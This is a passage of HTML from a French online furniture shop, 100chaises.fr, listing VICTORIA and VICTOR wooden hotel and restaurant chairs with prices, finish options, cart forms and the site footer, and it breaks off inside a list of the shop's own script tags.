href="https://www.100chaises.fr/272-4068-chaise-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/458-sedex_finitions_bois-cerise/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Cerise" style="background-color: cerise" ><span class="sr-only">Cerise</span></a> <a href="https://www.100chaises.fr/272-4072-chaise-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/459-sedex_finitions_bois-hetre_naturel/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Hêtre naturel" style="background-color: hetrenaturel" ><span class="sr-only">Hêtre naturel</span></a> <a href="https://www.100chaises.fr/272-4070-chaise-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/460-sedex_finitions_bois-couleur_ral_au_choix/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Couleur RAL au choix" style="background-color: laqueblanc" ><span class="sr-only">Couleur RAL au choix</span></a> <a href="https://www.100chaises.fr/272-4071-chaise-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/462-sedex_finitions_bois-effet_lumiere/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Effet lumière" style="background-color: EffetLumiere" ><span class="sr-only">Effet lumière</span></a> <a href="https://www.100chaises.fr/272-4074-chaise-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/463-sedex_finitions_bois-sablee/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Sablée" style="background-color: sable" ><span class="sr-only">Sablée</span></a> <a href="https://www.100chaises.fr/272-4069-chaise-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/464-sedex_finitions_bois-charbon/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Charbon" style="background-color: charbons" ><span class="sr-only">Charbon</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/272-4072-chaise-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/459-sedex_finitions_bois-hetre_naturel/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix">Chaise en bois hêtre pour hôtel, restaurant VICTORIA assise garnie de mousse polyuréthane, habillage tissus collections T1 ou T2 au choix. Finition bois, vernis ou peinture au choix. En fonction de votre choix, merci de faire votre demande par E-mail : commandes@100chaises.fr - réponse sous 24h. (devis ou proforma).</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=272&amp;id_product_attribute=4072" method="post"><input type="hidden" name="id_product" value="272"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/2724-large_default/chaise-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.jpg"><meta itemprop="name" content="Chaise en bois pour hôtel, restaurant VICTORIA assise et dossier garnis habillage tissu ou cuir"/><meta itemprop="url" content="https://www.100chaises.fr/272-chaise-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html"/><meta itemprop="description" content="Chaise en bois hêtre pour hôtel, restaurant VICTORIA assise garnie de mousse polyuréthane, habillage tissus collections T1 ou T2 au choix. Finition bois, vernis ou peinture au choix. En fonction de votre choix, merci de faire votre demande par E-mail : commandes@100chaises.fr - réponse sous 24h. (devis ou proforma)."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="401.5"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="305" data-id-product-attribute="5012"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/305-5012-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/452-sedex_finitions_bois-noix/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/3035-home_default/fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.jpg" alt="VICTORIA fauteuil dos garnie finition hêtre naturel, habillage gamme T1/310 aspect cuir." data-full-size-image-url="https://www.100chaises.fr/3035-thickbox_default/fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/305-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html">Fauteuil en bois pour hôtel, restaurant VICTORIA...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/305-5012-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/452-sedex_finitions_bois-noix/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix">SEDEX</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/305-5012-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/452-sedex_finitions_bois-noix/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix">SEDX-VICTORIA-8013</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/305-5012-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/452-sedex_finitions_bois-noix/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix"> <span class="product-price" content="462">462,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/305-5012-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/452-sedex_finitions_bois-noix/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Noix" style="background-color: noix" ><span class="sr-only">Noix</span></a> <a href="https://www.100chaises.fr/305-5014-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/453-sedex_finitions_bois-wenge/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Wenge" style="background-color: wenge" ><span class="sr-only">Wenge</span></a> <a href="https://www.100chaises.fr/305-5018-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/455-sedex_finitions_bois-acajou/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Acajou" style="background-color: acajou" ><span class="sr-only">Acajou</span></a> <a href="https://www.100chaises.fr/305-5020-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/458-sedex_finitions_bois-cerise/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Cerise" style="background-color: cerise" ><span class="sr-only">Cerise</span></a> <a href="https://www.100chaises.fr/305-5016-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/459-sedex_finitions_bois-hetre_naturel/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Hêtre naturel" style="background-color: hetrenaturel" ><span class="sr-only">Hêtre naturel</span></a> <a href="https://www.100chaises.fr/305-5022-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/460-sedex_finitions_bois-couleur_ral_au_choix/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Couleur RAL au choix" style="background-color: laqueblanc" ><span class="sr-only">Couleur RAL au choix</span></a> <a href="https://www.100chaises.fr/305-5024-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/462-sedex_finitions_bois-effet_lumiere/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Effet lumière" style="background-color: EffetLumiere" ><span class="sr-only">Effet lumière</span></a> <a href="https://www.100chaises.fr/305-5026-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/463-sedex_finitions_bois-sablee/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Sablée" style="background-color: sable" ><span class="sr-only">Sablée</span></a> <a href="https://www.100chaises.fr/305-5028-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/464-sedex_finitions_bois-charbon/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix" class="color" title="Charbon" style="background-color: charbons" ><span class="sr-only">Charbon</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/305-5012-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html#/452-sedex_finitions_bois-noix/603-sedex_tissus_t1_ou_t2-tissu_t1_au_choix">Fauteuil en bois de hêtre pour hôtel, restaurant VICTORIA&nbsp;assise et dossier garnis de mousse polyuréthane, habillage tissu ou aspect cuir collection T1 ou T2 au choix,&nbsp;merci de faire votre demande par E-mail : commandes@100chaises.fr - réponse sous 24h. (devis ou proforma).</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=305&amp;id_product_attribute=5012" method="post"><input type="hidden" name="id_product" value="305"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/3035-large_default/fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.jpg"><meta itemprop="name" content="Fauteuil en bois pour hôtel, restaurant VICTORIA assise et dossier garnis habillage tissu ou cuir"/><meta itemprop="url" content="https://www.100chaises.fr/305-fauteuil-en-bois-pour-hotel-restaurant-victoria-assise-et-dossier-garnis-habillage-tissu-ou-cuir.html"/><meta itemprop="description" content="Fauteuil en bois de hêtre pour hôtel, restaurant VICTORIA&nbsp;assise et dossier garnis de mousse polyuréthane, habillage tissu ou aspect cuir collection T1 ou T2 au choix,&nbsp;merci de faire votre demande par E-mail : commandes@100chaises.fr - réponse sous 24h. (devis ou proforma)."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="462"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="377" data-id-product-attribute="7339"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/377-7339-fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.html#/455-sedex_finitions_bois-acajou/702-sedex_habillage_toile_de_jute-beige_516" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/4654-home_default/fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" alt="VICTOR fauteuil en bois finition acajou, habillage toile de jute beige 516" data-full-size-image-url="https://www.100chaises.fr/4654-thickbox_default/fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/377-fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.html">Fauteuil en bois pour hôtel, restaurant VICTOR assise...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/377-7339-fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.html#/455-sedex_finitions_bois-acajou/702-sedex_habillage_toile_de_jute-beige_516">SEDEX</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/377-7339-fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.html#/455-sedex_finitions_bois-acajou/702-sedex_habillage_toile_de_jute-beige_516">SEDX-VICTOR-8002</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/377-7339-fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.html#/455-sedex_finitions_bois-acajou/702-sedex_habillage_toile_de_jute-beige_516"> <span class="product-price" content="399">399,00&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/377-7369-fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.html#/452-sedex_finitions_bois-noix/702-sedex_habillage_toile_de_jute-beige_516" class="color" title="Noix" style="background-color: noix" ><span class="sr-only">Noix</span></a> <a href="https://www.100chaises.fr/377-7341-fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.html#/455-sedex_finitions_bois-acajou/701-sedex_habillage_toile_de_jute-ecru_515" class="color" title="Ecru-515" style="background-color: ecru515" ><span class="sr-only">Ecru-515</span></a> <a href="https://www.100chaises.fr/377-7339-fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.html#/455-sedex_finitions_bois-acajou/702-sedex_habillage_toile_de_jute-beige_516" class="color" title="Beige-516" style="background-color: beige516" ><span class="sr-only">Beige-516</span></a> <a href="https://www.100chaises.fr/377-7343-fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.html#/455-sedex_finitions_bois-acajou/703-sedex_habillage_toile_de_jute-rouge_519" class="color" title="Rouge-519" style="background-color: rouge519" ><span class="sr-only">Rouge-519</span></a> <a href="https://www.100chaises.fr/377-7339-fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.html#/455-sedex_finitions_bois-acajou/702-sedex_habillage_toile_de_jute-beige_516" class="color" title="Acajou" style="background-color: acajou" ><span class="sr-only">Acajou</span></a> <a href="https://www.100chaises.fr/377-7344-fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.html#/455-sedex_finitions_bois-acajou/704-sedex_habillage_toile_de_jute-vert_arme_520" class="color" title="Vert armé-520" style="background-color: vertarme520" ><span class="sr-only">Vert armé-520</span></a> <a href="https://www.100chaises.fr/377-7340-fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.html#/455-sedex_finitions_bois-acajou/705-sedex_habillage_toile_de_jute-bleu_nuit_522" class="color" title="Bleu nuit-522" style="background-color: bleunuit522" ><span class="sr-only">Bleu nuit-522</span></a> <a href="https://www.100chaises.fr/377-7342-fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.html#/455-sedex_finitions_bois-acajou/706-sedex_habillage_toile_de_jute-marron_523" class="color" title="Marron-523" style="background-color: marron523" ><span class="sr-only">Marron-523</span></a> <a href="https://www.100chaises.fr/377-7345-fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.html#/458-sedex_finitions_bois-cerise/702-sedex_habillage_toile_de_jute-beige_516" class="color" title="Cerise" style="background-color: cerise" ><span class="sr-only">Cerise</span></a> <a href="https://www.100chaises.fr/377-7357-fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.html#/459-sedex_finitions_bois-hetre_naturel/702-sedex_habillage_toile_de_jute-beige_516" class="color" title="Hêtre naturel" style="background-color: hetrenaturel" ><span class="sr-only">Hêtre naturel</span></a> <a href="https://www.100chaises.fr/377-7363-fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.html#/460-sedex_finitions_bois-couleur_ral_au_choix/702-sedex_habillage_toile_de_jute-beige_516" class="color" title="Couleur RAL au choix" style="background-color: laqueblanc" ><span class="sr-only">Couleur RAL au choix</span></a> <a href="https://www.100chaises.fr/377-7351-fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.html#/462-sedex_finitions_bois-effet_lumiere/702-sedex_habillage_toile_de_jute-beige_516" class="color" title="Effet lumière" style="background-color: EffetLumiere" ><span class="sr-only">Effet lumière</span></a> <a href="https://www.100chaises.fr/377-7375-fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.html#/463-sedex_finitions_bois-sablee/702-sedex_habillage_toile_de_jute-beige_516" class="color" title="Sablée" style="background-color: sable" ><span class="sr-only">Sablée</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/377-7339-fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.html#/455-sedex_finitions_bois-acajou/702-sedex_habillage_toile_de_jute-beige_516">Fauteuil en bois pour hôtel, restaurant, bar lounge VICTOR structure bois de hêtre, finition vernis, peinture ou effet sablé au choix voir palette. Assise garnie de mousse polyuréthane, habillage tissu toile de jute, 6 coloris au choix.</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=377&amp;id_product_attribute=7339" method="post"><input type="hidden" name="id_product" value="377"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/4654-large_default/fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.jpg"><meta itemprop="name" content="Fauteuil en bois pour hôtel, restaurant VICTOR assise garnie habillage toile de jute"/><meta itemprop="url" content="https://www.100chaises.fr/377-fauteuil-en-bois-pour-hotel-restaurant-victor-assise-garnie-habillage-toile-de-jute.html"/><meta itemprop="description" content="Fauteuil en bois pour hôtel, restaurant, bar lounge VICTOR structure bois de hêtre, finition vernis, peinture ou effet sablé au choix voir palette. Assise garnie de mousse polyuréthane, habillage tissu toile de jute, 6 coloris au choix."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="399"/> </span> </span> </article></div></div></div> </section><div class="modal fade js-product-images-modal" id="product-modal"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="easyzoom easyzoom-modal"> <a href="https://www.100chaises.fr/4639-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow"> <img class="js-modal-product-cover product-cover-modal img-fluid" width="820" alt="VICTOR chaise en hêtre finition sablé, habillage toile de jute beige 516" title="VICTOR chaise en hêtre finition sablé, habillage toile de jute beige 516"> </a></div> <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center"><div class="js-modal-mask mask "><div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider"><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/4639-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/4639-large_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" alt="VICTOR chaise en hêtre finition sablé, habillage toile de jute beige 516" title="VICTOR chaise en hêtre finition sablé, habillage toile de jute beige 516" width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/4644-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/4644-large_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" alt="VICTOR chaise en bois de hêtre gamme finition au choix." title="VICTOR chaise en bois de hêtre gamme finition au choix." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/4645-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/4645-large_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" alt="VICTOR - Gamme habillage toile de jute au choix." title="VICTOR - Gamme habillage toile de jute au choix." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/4646-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/4646-large_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" alt="VICTOR - Finition sablé." title="VICTOR - Finition sablé." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/4648-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/4648-large_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" alt="VICTOR - Détail finition sablé." title="VICTOR - Détail finition sablé." width="381" itemprop="image"></div><div class="thumb-container"> <img data-image-large-src="https://www.100chaises.fr/4649-thickbox_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" class="thumb js-modal-thumb img-fluid" data-lazy="https://www.100chaises.fr/4649-large_default/chaise-en-bois-pour-hotel-retaurant-victor-assise-garnie-habillage-toile-de-jute.jpg" alt="VICTOR - Détail finition sablé." title="VICTOR - Détail finition sablé." width="381" itemprop="image"></div></div></div> </aside></div></div></div></div> <footer class="page-footer"> </footer></section></div></div> </section> <footer id="footer"><div id="footer-container-main" class="footer-container footer-style-2"><div class="container"><div class="row"><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle"><h5 class="block-title"><span>Actualité</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite" title="PROMOTIONS ! Découvrez les bons plans du moment - Chaises, tabourets, fauteuils... Du design haut de gamme et de qualité." > Promotions </a></li><li> <a href="https://www.100chaises.fr/nouveaux-produits" title="Liste de nos nouveaux produits" > Nouveaux produits </a></li><li> <a href="https://www.100chaises.fr/meilleures-ventes" title="Liste de nos produits les mieux vendus" > Meilleures ventes </a></li><li> <a href="https://www.100chaises.fr/content/category/1-home" title="" > Informations </a></li><li> <a href="https://www.100chaises.fr/content/46-revue-de-presse" title="Les magasines, sites et/ou émissions qui parlent de nous." > Revue de Presse </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"><span>Informations</span></h5><div class="block-content"><ul><li> <a href="https://www.100chaises.fr/content/1-livraison" title="Nos conditions générales de livraison" > Livraison </a></li><li> <a href="https://www.100chaises.fr/content/5-paiement-securise" title="Notre offre de paiement sécurisé" > Paiement sécurisé </a></li><li> <a href="https://www.100chaises.fr/content/2-mentions-legales" title="Mentions légales" > Mentions légales </a></li><li> <a href="https://www.100chaises.fr/content/3-conditions-generales-de-ventes" title="Nos conditions générales de ventes" > Conditions d&#039;utilisation </a></li><li> <a href="https://www.100chaises.fr/content/48-temoignages-clients" title="" > Témoignages clients </a></li><li> <a href="https://www.100chaises.fr/plan-du-site" title="Perdu ? Trouvez ce que vous cherchez" > Plan du site </a></li></ul></div></div><div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle"><h5 class="block-title"> <span>Votre compte</span></h5><div class="block-content"><ul><li><a href="https://www.100chaises.fr/identite" title="Informations personnelles" rel="nofollow">Informations personnelles</a></li><li><a href="https://www.100chaises.fr/historique-des-commandes" title="Commandes" rel="nofollow">Commandes</a></li><li><a href="https://www.100chaises.fr/avoirs" title="Avoirs" rel="nofollow">Avoirs</a></li><li><a href="https://www.100chaises.fr/adresses" title="Adresses" rel="nofollow">Adresses</a></li><li><a href="https://www.100chaises.fr/bons-de-reduction" title="Bons de réduction" rel="nofollow">Bons de réduction</a></li></ul></div></div><div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle"><h5 class="block-title"><span>Contact</span></h5><div class="block-content"><div class="contact-rich"> <strong>100 Chaises</strong><div class="part"><div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div><div class="data">7 rue Pierre et Marie Curie<br /> Quartier Gare<br /> 07130 Saint-Péray</div></div><hr/><div class="part"><div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div><div class="data email"> <a href="mailto:commandes@100chaises.fr">commandes@100chaises.fr</a></div></div></div></div></div></div><div class="row"></div></div></div><div id="footer-copyrights" class="_footer-copyrights-1 dropup"><div class="container"><div class="row align-items-center"><div class="col-4 copyright-img"> <img src="/img/cms/cm-cic-paiement.png" class="img-fluid" alt="Payments"/></div><div class="col-4 text-center"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/logo-100chaises-pied.png" alt="100chaises" class="img-fluid"></div><div class="col-12 copyright-txt"><p>© 2021</p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.100chaises.fr/themes/core.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/assets/js/theme.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9" ></script> <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ets_superspeed/views/js/ets_superspeed.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitcountdown/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/antispamnocaptcha//views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/powerfulformgenerator/views/js/contact-form-enhanced.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/js/jquery/ui/jquery-ui.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitelementor/views/js/frontend.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/iqitextendedproduct/views/js/front.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/br_megamenu/views/js/script.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/themes/100chaises/assets/js/custom.js" ></script> <script type="text/javascript" src="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script> <script type="text/javascript" 